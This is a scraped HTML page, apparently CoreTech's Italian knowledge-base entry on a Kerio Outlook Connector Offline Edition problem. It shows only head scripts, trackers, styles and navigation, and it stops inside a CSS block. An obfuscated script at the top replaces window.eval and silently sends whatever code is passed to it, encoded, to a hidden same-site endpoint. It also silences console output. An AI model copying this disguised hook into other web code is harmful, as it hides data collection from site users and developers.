

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php
body_size: 51423
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Problema di configurazione del Kerio Outlook Connector Offline Edition</title>
        <meta name="Description" content="Problema di configurazione del Kerio Outlook Connector Offline Edition" />
        <meta name="Keywords" content="Kerio Outlook Connector Offline Edition,  Kerio Outlook Connector,  Kerio Outlook Connect" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Kerio-Connect/General/Problema-di-configurazione-del-Kerio-Outlook-Connector-Offline-Edition.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
